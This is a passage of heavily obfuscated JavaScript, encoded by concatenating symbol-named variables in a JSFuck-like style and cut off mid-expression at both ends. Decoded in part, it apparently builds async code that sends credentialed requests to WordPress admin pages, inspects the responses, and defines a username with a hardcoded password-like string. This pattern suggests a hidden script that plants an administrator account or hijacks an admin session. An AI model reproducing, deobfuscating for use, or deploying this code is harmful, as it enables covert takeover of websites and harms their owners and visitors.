'+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가_+가나+(25)[가](30)+い+':'+' '+"'"+나가+(25)[가](30)+(25)[가](30)+가$+가い+나う+나가+가_+가い+가다+う+'/'+(35)[가](36)+가い+(25)[가](30)+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가$+나가+あ+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나あ+'"'+')')()+가다+나あ+가い+나い+가い+い+나あ+':'+' '+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나가+가_+い+'.'+う+가다+(32)[가](33)+'('+')'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+나あ+'.'+나가+(25)[가](30)+(25)[가](30)+い+う+나あ+'('+"'"+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+(35)[가](36)+가い+(25)[가](30)+"'"+','+' '+나い+가い+가$+い+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+나う+가다+う+가_+$+가다+가$+가$+い+$+' '+'='+' '+う+い+(32)[가](33)+' '+([][い+う+가_+$+가い+い+あ]()+[])[8]+나다+가다+$+가_+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+う+가_+$+가다+가$+가$+い+$+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가_+가い+((0)[나]+[])[11]+い+가다+가가+가_+' '+'='+' '+あ+い+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가い+((0)[나]+[])[11]+い+가다+가가+가_+'('+'('+')'+' '+'='+'>'+' '+나う+가다+う+가_+$+가다+가$+가$+い+$+'.'+나가+나다+가다+$+가_+'('+')'+','+' '+'3'+'0'+'0'+'0'+'0'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가_+$+가나+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가い+う+あ+가_+나가+가$+가$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+あ+(25)[가](30)+가다+う+あ+い+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+나い+い+가_+나う+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+가가+(25)[가](30)+나あ+나가+가_+い+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+나가+나う+가_+가い+가다+う+'='+가가+(25)[가](30)+가$+가다+나가+나あ+'-'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+"'"+','+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+い+가_+(17)[가](20)+가다+나あ+':'+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+_+(([]+[])[나]+[])[9]+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+가다+나あ+가나+':'+' '+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'6'+'"'+')')()+나あ+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+$+い+나あ+い+う+가_+가い+나가+가$+あ+':'+' '+"'"+가い+う+나う+가$+가가+나あ+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가い+(([]+[])[나]+[])[14]+う+나가+가$+':'+' '+나う+가다+う+가_+$+가다+가$+가$+い+$+'.'+あ+가い+(([]+[])[나]+[])[14]+う+나가+가$+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+나가+나あ+い+$+あ+':'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+"'"+':'+' '+"'"+가_+い+(33)[가](34)+가_+'/'+(17)[가](20)+가_+((0)[나]+[])[11]+가$+','+나가+(25)[가](30)+(25)[가](30)+가$+가い+나う+나가+가_+가い+가다+う+'/'+(33)[가](34)+(17)[가](20)+가_+((0)[나]+[])[11]+가$+'+'+(33)[가](34)+((0)[나]+[])[11]+가$+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+나가+나う+(17)[가](20)+い+'-'+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+う+가_+$+가다+가$+"'"+':'+' '+"'"+う+가다+'-'+나う+나가+나う+(17)[가](20)+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+나い+い+$+い+$+"'"+':'+' '+가$+가다+나う+나가+가_+가い+가다+う+'.'+가다+$+가い+(([]+[])[나]+[])[14]+가い+う+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+'-'+가い+う+あ+가_+나가+가$+가$+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+가_+나가+나다+'='+가가+(25)[가](30)+가$+가다+나가+나あ+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가$+い+나가+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가い+((0)[나]+[])[11]+い+가다+가가+가_+'('+가_+가い+((0)[나]+[])[11]+い+가다+가가+가_+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+'!'+가い+う+あ+가_+나가+가$+가$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+あ+(25)[가](30)+가다+う+あ+い+'.'+가다+(20)[가](21)+')'+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가い+う+あ+가_+나가+가$+가$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+가い+う+あ+가_+나가+가$+가$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+あ+(25)[가](30)+가다+う+あ+い+'.'+가_+い+(33)[가](34)+가_+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+あ+가가+나う+나う+い+あ+あ+' '+'='+' '+가い+う+あ+가_+나가+가$+가$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+가가+(([]+[])[나]+[])[14]+가い+う+' '+가い+う+あ+가_+나가+가$+가$+い+나あ+' '+あ+가가+나う+나う+い+あ+あ+나い+가가+가$+가$+가나+"'"+')'+' '+'|'+'|'+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+あ+가_+나가+가$+가$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+' '+가い+う+あ+가_+나가+가$+가$+い+나あ+"'"+')'+' '+'|'+'|'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+あ+가_+나가+가$+가$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+い+(33)[가](34)+가_+'.'+가い+う+나う+가$+가가+나あ+い+あ+'('+"'"+あ+가가+나う+나う+い+あ+あ+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+あ+가가+나う+나う+い+あ+あ+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+(32)[가](33)+나가+가い+가_+' '+'_'+あ+い+う+나あ+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+가다+(([]+[])[나]+[])[14]+'('+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가_+가나+(25)[가](30)+い+':'+' '+"'"+(25)[가](30)+가$+가가+(([]+[])[나]+[])[14]+가い+う+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가_+나가+가_+가가+あ+':'+' '+"'"+가い+う+あ+가_+나가+가$+가$+い+나あ+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+가_+$+가가+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나う+나가+가_+나う+(17)[가](20)+'('+い+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가$+い+나가+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가い+((0)[나]+[])[11]+い+가다+가가+가_+'('+가_+가い+((0)[나]+[])[11]+い+가다+가가+가_+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나う+나가+가_+나う+(17)[가](20)+'('+い+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나あ+'"'+')')()+나가+가い+う+' '+い+(33)[가](34)+い+나う+가가+가_+가い+가다+う+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+가い+' '+'='+' '+나가+あ+가나+う+나う+' '+'('+')'+' '+'='+'>'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가_+$+가나+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+((0)[나]+[])[11]+' '+'='+' '+나가+あ+가나+う+나う+' '+'('+')'+' '+'='+'>'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가_+$+가나+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가가+' '+'='+' '+"'"+(32)[가](33)+(25)[가](30)+가$+가다+(([]+[])[나]+[])[14]+가い+う+う+(33)[가](34)+"'"+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+(25)[가](30)+' '+'='+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[8]+い+'5'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'7'+'"'+')')()+'0'+나う+'6'+가나+가나+'0'+'7'+'0'+'!'+(35)[가](36)+(35)[가](36)+"'"+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가가+あ+い+$+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+나가+(([]+[])[나]+[])[14]+い+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+나い+い+가_+나う+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나가+나あ+((0)[나]+[])[11]+가い+う+'/'+가가+あ+い+$+'-'+う+い+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+$+い+나あ+い+う+가_+가い+나가+가$+あ+':'+' '+"'"+가い+う+나う+가$+가가+나あ+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+나가+나あ+い+$+あ+':'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+"'"+':'+' '+"'"+가_+い+(33)[가](34)+가_+'/'+(17)[가](20)+가_+((0)[나]+[])[11]+가$+','+나가+(25)[가](30)+(25)[가](30)+가$+가い+나う+나가+가_+가い+가다+う+'/'+(33)[가](34)+(17)[가](20)+가_+((0)[나]+[])[11]+가$+'+'+(33)[가](34)+((0)[나]+[])[11]+가$+','+나가+(25)[가](30)+(25)[가](30)+가$+가い+나う+나가+가_+가い+가다+う+'/'+(33)[가](34)+((0)[나]+[])[11]+가$+';'+(26)[가](30)+'='+'0'+'.'+'9'+','+가い+((0)[나]+[])[11]+나가+(([]+[])[나]+[])[14]+い+'/'+(32)[가](33)+い+나다+(25)[가](30)+','+'*'+'/'+'*'+';'+(26)[가](30)+'='+'0'+'.'+'8'+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+([][い+う+가_+$+가い+い+あ]()+[])[8]+나う+나う+い+(25)[가](30)+가_+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+나가+う+(([]+[])[나]+[])[14]+가가+나가+(([]+[])[나]+[])[14]+い+"'"+':'+' '+"'"+い+う+'-'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'5'+'"'+')')()+(([]+[])[나]+[])[9]+','+い+う+';'+(26)[가](30)+'='+'0'+'.'+'5'+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+나가+나う+(17)[가](20)+い+'-'+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+う+가_+$+가다+가$+"'"+':'+' '+"'"+う+가다+'-'+나う+나가+나う+(17)[가](20)+い+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' 